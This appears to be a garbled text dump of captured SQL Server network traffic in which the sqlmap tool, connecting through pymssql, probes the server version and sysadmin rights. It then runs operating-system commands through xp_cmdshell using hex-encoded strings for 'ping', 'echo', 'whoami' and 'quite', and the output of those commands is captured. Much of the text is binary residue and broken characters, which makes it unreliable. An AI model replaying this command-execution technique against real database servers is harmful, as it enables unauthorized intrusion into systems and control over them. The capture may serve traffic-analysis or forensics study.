 : !-1   MSSQLServer7!+ !""
2@s7!6^nr
)DcooltigesaGGGpymssql=214192168204151:1433DB-Libraryus_englishmaster}3mastermasterVE]\penc^
NNef9e:N 'master'0WIN-4VEAQMAT3QH
us_englishzG'Changed language setting to us_englishWIN-4VEAQMAT3QH6sMicrosoft SQL Server
2@40964096SET ARITHABORT ON;SET CONCAT_NULL_YIELDS_NULL ON;SET ANSI_NULLS ON;SET ANSI_NULL_DFLT_ON ON;SET ANSI_PADDING ON;SET ANSI_WARNINGS ON;SET ANSI_NULL_DFLT_ON ON;SET CURSOR_CLOSE_ON_COMMIT ON;SET QUOTED_IDENTIFIER ON;SET TEXTSIZE
2147483647;}33 6use [master]3mastermastervE%Changed database context to 'master'WIN-4VEAQMAT3QH2BEGIN TRAN#333SELECT (CASE WHEN (CHARINDEX('150',@@VERSION)>0) THEN '1' ELSE '0' END)+3 043COMMIT TRAN#3    32BEGIN TRAN#333SELECT (CASE
WHEN (@@VERSION LIKE '%Azure%') THEN '1' ELSE '0' END)+3 043COMMIT TRAN#3  32BEGIN TRAN#333SELECT (CASE WHEN (TRIM(NULL) IS NULL) THEN '1' ELSE '0' END)3
2'TRIM' is not a recognized built-in function nameWIN-4VEAQMAT3QH3SELECT (CASE WHEN (ISJSON(NULL) IS NULL) THEN '1' ELSE '0' END)3
4'ISJSON' is not a recognized built-in function nameWIN-4VEAQMAT3QH3SELECT (CASE WHEN (CHARINDEX('120',@@VERSION)>0) THEN '1' ELSE '0' END)+3 043COMMIT TRAN#3  32BEGIN TRAN#333SELECT (CASE WHEN (CONCAT(NULL,NULL)=CONCAT(NULL,NULL)) THEN
'1' ELSE '0' END)3
4'CONCAT' is not a recognized built-in function nameWIN-4VEAQMAT3QH3SELECT (CASE WHEN (SYSDATETIME()=SYSDATETIME()) THEN '1' ELSE '0' END)+3 143COMMIT TRAN#3   32BEGIN TRAN#33p3SELECT SERVERPROPERTY('ErrorLogFileName')3!bIC:\Program
Files\Microsoft SQL Server\MSSQL10_50MSSQLSERVER\MSSQL\Log\ERRORLOG43COMMIT TRAN#3 32BEGIN TRAN#333SELECT (CASE WHEN (IS_SRVROLEMEMBER('sysadmin')=1) THEN '1' ELSE '0' END)+3 143COMMIT TRAN#3    32BEGIN TRAN#333DECLARE @dbub
VARCHAR(8000);SET @dbub=0x70696e67202d6e203130203132372e302e302e31;EXEC masterxp_cmdshell @dbub3output<ck(W Ping 127001 wQ    g 32 W[vpenc:Leg 127001 vV
Y: W[=32 e<1ms TTL=128Leg 127001 vV
Y: W[=32 e<1ms TTL=128Leg 127001 vV
Y: W[=32 e<1ms TTL=128Leg 127001 vV
Y: W[=32 e<1ms TTL=128Leg 127001 vV
Y: W[=32 e<1ms TTL=128Leg 127001 vV
Y: W[=32 e<1ms TTL=128Leg 127001 vV
Y: W[=32 e<1ms TTL=128Leg 127001 vV
Y: W[=32 e<1ms TTL=128Leg 127001 vV
Y: W[=32 e<1ms TTL=128Leg 127001 vV
Y: W[=32 e<1ms TTL=128,127001 v Ping ~Oo`:T    pencS: ]S = 10]c6e = 10"N1Y = 0 (0% "N1Y)$_Lzv0Oe(Nky:NUSMO):<    gw = 0msg = 0mss^GW = 0msy43COMMIT TRAN#3  32BEGIN TRAN#33L3DROP TABLE sqlmapoutput33CREATE TABLE sqlmapoutput(id INT
PRIMARY KEY IDENTITY, data NVARCHAR(4000))33DECLARE @qjgi VARCHAR(8000);SET @qjgi=0x6563686f2031; C masterxp_cmdshell @qjgiY3output1y43COMMIT TRAN#3   32BEGIN TRAN#3  3   3DECLARE @beiy VARCHAR(8000);SET @beiy=0x77686f616d69;EXEC
masterxp_cmdshell @beiy3output8nt authority\network servicey4    3COMMIT TRAN#3      32BEGIN TRAN#3
3
3DECLARE @fgkh VARCHAR(8000);SET @fgkh=0x7175697465;EXEC masterxp_cmdshell @fgkh3output6'quite'
N/fQbY}TN_N
N/fSLvz^bybYteN0y4
3COMMIT TRAN#3
32BEGIN TRAN#33H3DROP TABLE sqlmapfile3u\Cannot drop the table 'sqlmapfile', because it does not exist or you do not have permissionWIN-4VEAQMAT3QHN3DROP TABLE sqlmapfilehex3u_Cannot drop the table 'sqlmapfilehex', because it does not
exist or you do not have permissionWIN-4VEAQMAT3QHL3DROP TABLE sqlmapoutput3h3DROP FUNCTION masternew_xp_cmdshell3['DROP FUNCTION' does not allow specifying the database name as a prefix to the object nameWIN-4VEAQMAT3QH
1
2
3